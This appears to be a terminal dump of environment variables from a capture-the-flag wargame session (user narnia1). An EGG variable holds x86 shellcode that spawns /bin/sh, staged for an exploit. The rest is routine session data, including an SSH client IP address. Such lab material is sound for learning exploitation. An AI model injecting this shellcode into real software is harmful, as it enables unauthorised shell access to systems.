 EGG=\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0
\x0b\xcd\x80\x31\xc0\x40\xcd\x80
LANG=en_US.UTF-8
OLDPWD=/home/narnia1
USER=narnia1
PWD=/narnia
HOME=/home/narnia1
SSH_CLIENT=86.138.77.90 35810 22
SSH_TTY=/dev/pts/7
MAIL=/var/mail/narnia1
TERM=xterm-256color
SHELL=/bin/bash
TMOUT=1800
SHLVL=1
LOGNAME=narnia1
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env